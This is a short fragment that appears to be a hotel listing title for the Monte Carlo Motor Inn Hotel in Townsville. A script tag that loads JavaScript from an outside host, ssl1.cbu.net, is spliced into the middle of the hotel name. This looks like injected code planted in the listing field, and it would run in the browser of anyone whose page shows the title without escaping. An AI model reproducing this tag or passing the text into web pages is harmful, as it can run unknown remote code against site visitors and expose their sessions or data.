 Monte Carlo Motor Inn Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4